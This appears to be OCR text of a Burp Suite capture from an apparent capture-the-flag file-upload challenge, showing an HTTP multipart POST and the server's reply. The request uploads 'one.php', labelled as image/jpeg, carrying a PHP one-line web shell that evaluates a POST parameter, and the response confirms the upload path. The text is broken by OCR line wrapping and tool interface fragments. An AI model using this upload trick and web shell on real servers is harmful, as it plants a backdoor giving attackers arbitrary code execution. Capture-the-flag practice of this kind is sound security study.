 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.200.241.243:56924
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1438795064661185123235677
7068
Content-Length: 248
Origin: http://111.200.241.243:56924
Connection: close
Referer: http://111.200.241.243:56924/index.php
Cookie: PHPSESSID=sl0h0vie6hi7f9bkihio2leim2
Upgrade-Insecure-Requests: 1
-----------------------------14387950646611851232356777068
Content-Disposition: form-data; name="upfile";
filename="one.php"
Content-Type: image/jpeg
<?php @eval($_POST['sbb']);?>
-----------------------------14387950646611851232356777068--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Feb 2021 13:42:56 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 958
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1612446176.one.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
? < + > Type a search term 0 matches
1,175 bytes | 75 millis